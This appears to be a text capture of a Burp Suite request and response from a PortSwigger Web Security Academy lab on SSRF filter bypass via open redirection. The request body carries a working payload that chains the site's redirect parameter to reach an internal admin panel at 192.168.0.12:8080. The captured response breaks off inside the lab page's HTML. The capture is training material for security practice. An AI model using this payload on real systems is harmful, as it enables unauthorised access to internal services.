 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a86005f031fa71480703fcc005d005c.web-security-academy.net
3 Cookie: session=WPpCer3KU8475VNGVQwEUWpfs21pjVol; session=tJbPY4ucbrk0UTczGPbt5Z1DNaZ0ASsl
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0a86005f031fa71480703fcc005d005c.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a86005f031fa71480703fcc005d005c.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a//192.168.0.12%3a8080/admin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3177
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-filter-bypass-via-op
en-redirection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve